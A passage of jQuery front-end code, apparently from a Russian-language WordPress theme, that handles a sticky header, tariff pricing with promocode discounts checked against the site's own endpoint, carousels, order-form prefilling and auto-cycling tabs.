					$('.fix-header').show();
				} else {
					$('.fix-header').hide();
				}
			} else {
				if ($(window).scrollTop() > $('header.header').height()) {
					$('.fix-header').removeClass('no-fixed').addClass('yes-fixed').show();
				} else {
					$('.fix-header').addClass('no-fixed').removeClass('yes-fixed').hide();
				}
			}
			if($(window).width() < 501) {
				if ($(window).scrollTop() > $('header.header').height()) {
					$('header.header').addClass('fixed-nav');
				} else {
					$('header.header').removeClass('fixed-nav');
					//$('header.header nav>div:first-child').removeClass('fixed-nav');
				}
			}
		}
		showFixedTopBar();
		$(window).scroll(function () {
            showFixedTopBar();
		});
		
		function setPriceTariffs(promocode){
			$('.tariffs .tab-content .tab-pane').each(function(){
				var defPrice = $(this).find('.tariff_price').attr('data-default');
				var perSale = $(this).find('.tariff_price').attr('data-sale');
				var curSymbol = $(this).find('.tariff_price span i').text();
				$(this).find('.tariff_item .tariff_item__val_value input[type="radio"]:checked').each(function(){
					defPrice = (defPrice * 1) + ($(this).val() * 1);
				});
				var finalPrice = defPrice;
				if(perSale){
					var salePrice = defPrice * perSale / 100;
					finalPrice = (defPrice - salePrice).toFixed(0);
					console.log(perSale);
				}
				$(this).find('.tariff_price div').remove();
				$(this).find('.tariff_price span').removeClass('old_price');
				if($(this).find('.tariff_price').attr('data-default') != finalPrice && promocode){
					$(this).find('.tariff_price span').addClass('old_price');
					$(this).find('.tariff_price span').after('<div><b>'+finalPrice+'</b><i>'+curSymbol+'</i></div>');
					//$(this).find('.tariff_price b').html(finalPrice);
				} else if($('.all_sale_percaent').length > 0){
					$(this).find('.tariff_price span').addClass('old_price');
					$(this).find('.tariff_price span').after('<div><b>'+finalPrice+'</b><i>'+curSymbol+'</i></div>');
				} else {
					$(this).find('.tariff_price b').html(finalPrice);
				}
			});
		}
		setPriceTariffs();
		$('.tariffs .tab-content .tab-pane .tariff_item .tariff_item__val_value input[type="radio"]').change(function(){
			//$('.tariff_price.tariff_item').attr('data-sale', '');
			$('.promocode>input[type="text"]').val('');
			$('.promocode .promocode_status').html('');
			setPriceTariffs();
		});
		
		$(".carousel").swipe( {
			swipeLeft: function() {
				$(this).carousel("next");
			},
			swipeRight: function() {
				$(this).carousel("prev");
			},
			allowPageScroll: "vertical"
		});
		
		$('.landing_products_carousel').owlCarousel({
			loop:true,
			margin:10,
			nav:false,
			responsive:{
				0:{
					items:1
				},
				600:{
					items:2
				},
				1000:{
					items:3
				}
			}
		});
		$('.product_cats').owlCarousel({
			loop:false,
			margin:10,
			nav:false,
			dots:true,
			responsive:{
				0:{
					items:1
				},
				600:{
					items:2
				},
				1000:{
					items:3
				}
			}
		});
		$('.landing_done_solutions_carousel').owlCarousel({
			loop:false,
			margin:10,
			nav:true,
			dots:false,
			responsive:{
				0:{
					items:1
				},
				600:{
					items:2
				},
				1000:{
					items:3
				}
			}
		});
		/* 
		$('a.open-toogle2').bind('touchstart', function(e){
			console.log(e.type);
			return false;
		});
		 */
		$('#order_landing .close').bind('click', function(){
			$('#order_landing').find('.orderlanding-tariff').val(''); // Тариф
			$('#order_landing').find('.orderlanding-promocode').val(''); // Промокод
			$('#order_landing').find('.orderlanding-attr').val(''); // Информация о тарифе
			$('#order_landing .title3 span').text('');
		});
		$('.btn_order_landing').bind('click', function(){
			var name = $('.tariffs nav .nav-tabs .nav-link.active').text();
			var promocode = $('.tariffs .tab-pane.active').find('input[name="promocode"]').val();
			var more = '';
			$('.tariffs .tab-pane.active .tab-pane_left .tariff_item').each(function(){
				if($(this).find('input[type="radio"]:checked').length > 0){
					var value = $(this).find('input[type="radio"]:checked').next().text();
					var name = $(this).find('.tariff_item__val_title').text();
					more = more + name + ': ' + value + '; ';
				}
			});
			$('#order_landing .title3 span').text(name);
			$('#order_landing').find('.orderlanding-tariff').val(name); // Тариф
			$('#order_landing').find('.orderlanding-promocode').val(promocode); // Промокод
			$('#order_landing').find('.orderlanding-attr').val(more); // Информация о тарифе
		});
		
		$('.tariffs nav #nav-tab .nav-link').bind('click', function(){
			$('.promocode_status').html('');
		});
		$('.promocode>input[name="send_promocode"]').bind('click touchstart', function(){
			var btnwrapper = $(this);
			var code = $(this).parent().find('input[name="promocode"]').val();
			if($(btnwrapper).hasClass('promocode_compil')) return false;
			$(btnwrapper).val('↻').addClass('promocode_compil');
			$('.promocode_status').html('<span class="promocode_status_work">Обработка...</span>');
			$.post('/wp-content/themes/wp-bootstrap-4/ajax/get_promocode.php', {code:code}, function(data){
				var array = $.parseJSON(data);
				if(array.message == 'true'){
					var dataSale = $(btnwrapper).parents('.tab-pane').find('.tariff_price').attr('data-sale');
					if(!dataSale) {
						$(btnwrapper).parents('.tab-pane').find('.tariff_price').attr('data-sale', array.percent);
						setPriceTariffs(true);
						$('.promocode_status').html('<span class="promocode_status_true">Скидка по промокоду <b>'+array.percent+'%</b></span>');
					} else {
						$('.promocode_status').html('<span class="promocode_status_false">Уже действует скидка в '+dataSale+'%.</span>');
					}
					$(btnwrapper).val('›').removeClass('promocode_compil');
					if($(window).height() < 501) {
						$('html, body').animate({ scrollTop: $('.nav.nav-tabs').offset().top - 62 }, 500);
					}
				} else {
					$('.promocode_status').html('<span class="promocode_status_false">Данный промокод не актуален.</span>');
					$(btnwrapper).val('›').removeClass('promocode_compil');
				}
			});
		});
		$('form#promocode_form').submit(function() {
			var btnwrapper = $(this).find('input[name="send_promocode"]');
			var code = $(this).find('input[name="promocode"]').val();
			if($(btnwrapper).hasClass('promocode_compil')) return false;
			$(btnwrapper).val('↻').addClass('promocode_compil');
			if(code == '') { 
				$('.promocode_status').html('<span class="promocode_status_false">Введите промокод</span>');
				$(btnwrapper).val('›').removeClass('promocode_compil');
				return false;
			}
			$('.promocode_status').html('<span class="promocode_status_work">Обработка...</span>');
			$.post('/wp-content/themes/wp-bootstrap-4/ajax/get_promocode.php', {code:code}, function(data){
				var array = $.parseJSON(data);
				if(array.message == 'true'){
					var dataSale = $(btnwrapper).parents('.tab-pane').find('.tariff_price').attr('data-sale');
					if(!dataSale) {
						$(btnwrapper).parents('.tab-pane').find('.tariff_price').attr('data-sale', array.percent);
						setPriceTariffs(true);
						$('.promocode_status').html('<span class="promocode_status_true">Скидка по промокоду <b>'+array.percent+'%</b></span>');
					} else {
						$('.promocode_status').html('<span class="promocode_status_false">Уже действует скидка в '+dataSale+'%.</span>');
					}
					$(btnwrapper).val('›').removeClass('promocode_compil');
					if($(window).height() < 501) {
						$('html, body').animate({ scrollTop: $('.nav.nav-tabs').offset().top - 62 }, 500);
					}
				} else {
					$('.promocode_status').html('<span class="promocode_status_false">Данный промокод не актуален.</span>');
					$(btnwrapper).val('›').removeClass('promocode_compil');
				}
			});
			
			return false;
		});
		
		if($('.post_attach_tariff').length > 0){
			var show = 4;
			$('.post_attach_tariff>div ul').each(function(){
				if($(this).find('li').length > show) {
					$(this).attr('data-original-height', $(this).height());
					var newH = '';
					var i = 1;
					$(this).find('li').each(function(){
						if(i > show) return false;
						newH = (newH*1) + ($(this).innerHeight()*1);
						i++;
					});
					$(this).css('height', newH);
					$(this).attr('data-new-height', newH);
					$(this).parent().after('<a href="#" class="more_button__wrapper"><span>показать</span></a>');
				}
			});
		}
		
		$('.post_attach_tariff .more_button__wrapper').click(function(){
			var ul = $(this).parent().find('ul');
			var origH = $(ul).attr('data-original-height');
			var newH = $(ul).attr('data-new-height');
			if(!$(ul).hasClass('open')){
				$(ul).animate({height: origH}, 500).addClass('open');
				$(this).find('span').text('скрыть');
			} else {
				$(ul).animate({height: newH}, 500).removeClass('open');
				$(this).find('span').text('показать');
			}
			return false;
		});
		
		$('.order_tarif_button').bind('click', function(){
			var name = $(this).parent().find('div').text();
			$('#order_tarif .title3 span').html(name);
			$('#order_tarif .tarif-tarif').val(name);
		});
		
		function setAutoNavTabs(){
			if($(window).width() > 768) {
				var tabChange = function () {
					var tabs = $('.services_tabs .nav-pills > a');
					var active = tabs.filter('.active');
					var next = active.next('a').length ? active.next('a') : tabs.filter(':first-child');
					// Use the Bootsrap tab show method
					next.tab('show');
				};
				// Tab Cycle function
				var tabCycle = setInterval(tabChange, 3000);

				// Tab click event handler
				$('.services_tabs .nav-pills > a').on('click', function (e) {
					e.preventDefault();
					clearInterval(tabCycle);
					$(this).tab('show');
					setTimeout(function () {
						//tabCycle = setInterval(tabChange, 5000);
					}, 3000);
				});
			}
		}
		setAutoNavTabs();
		$(document).resize(function(){
			setAutoNavTabs();
		});
		
		$('form input, form textarea').on('change', function(){
			if($(window).width() < 768) {
				$('.nf-error-msg').fadeOut();
			}
		});
		
		$('.services_tabs .carousel-control-prev, .services_tabs .carousel-control-next').click(function(){
			if($(this).hasClass('carousel-control-prev')) {
				$('.services_tabs .nav-pills > a.active').prev().tab('show');
				var offset = $('.services_tabs .nav-pills > a.active').offset();
				$(".services_tabs .nav-pills").scrollLeft(offset.left);
			}
			if($(this).hasClass('carousel-control-next')) {
				$('.services_tabs .nav-pills > a.active').next().tab('show');
				var offset = $('.services_tabs .nav-pills > a.active').offset();
				$(".services_tabs .nav-pills").scrollLeft(offset.left+$('.services_tabs .nav-pills > a.active').width());
			}
			return false;
		});
		
	});
})(jQuery);